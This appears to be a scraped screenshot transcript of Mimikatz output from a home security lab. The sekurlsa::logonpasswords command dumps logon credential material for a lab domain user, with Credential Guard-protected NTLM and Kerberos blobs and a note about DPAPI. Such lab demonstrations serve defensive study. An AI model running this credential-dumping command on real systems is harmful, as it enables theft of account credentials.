 .#####. mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 531033 (00000000:00081a59)
Session : Interactive from 1
User Name : phineas.fisher
Domain : ROOTCOLLECTOR
Logon Server : ROOTCOLLECTOR-D
Logon Time : 12/6/2021 5:59:05 PM
SID : S-1-5-21-271978756-999747948-2388323782-1104
msv :
[00000003] Primary
* Username : phineas.fisher
* Domain : ROOTCOLLECTOR
* LSA Isolated Data: NtlmHash
KdfContext: 7f50fb30fa92ebec4e8d269218c64d784f55e0e0e3ab693e251a2357735e9420
Tag : dc1f19b2becc79f0fde240bab3c52118
AuthData : 0100000000000000000000000000000001000000340000004e746c6d48617368
Encrypted : 376cdb3fa15f0270a7de1356b34ba6d2398220405916ecc744ffa57554caa8065030ea414ae6419a214bd2870b467e7331fd0a26
* DPAPI : dae00ae638e12dac8e2a4dacc3247102
tspkg :
wdigest :
* Username : phineas.fisher
* Domain : ROOTCOLLECTOR
* Password : (null)
DPAPI is easily cracked and ideally is
disabled, not yet in my lab
kerberos :
* Username : phineas.fisher
* Domain : ROOTCOLLECTOR.LAN
* Password :
* LSA Isolated Data: LsaIsoPassword
KdfContext: b863992b439517793f55c7cc042f61f9e3271f56f3664255ef65072e1fb945a2
Tag : ee4a43f1b0bd9a4b05321476a0d2e6eb
AuthData : 0100000000000000000000000000000001800000120000004c736149736f50617373776f7264
Encrypted : 613f50d564c60e4fce398db628a420af2f57
ssp :
credman :
cloudap : KO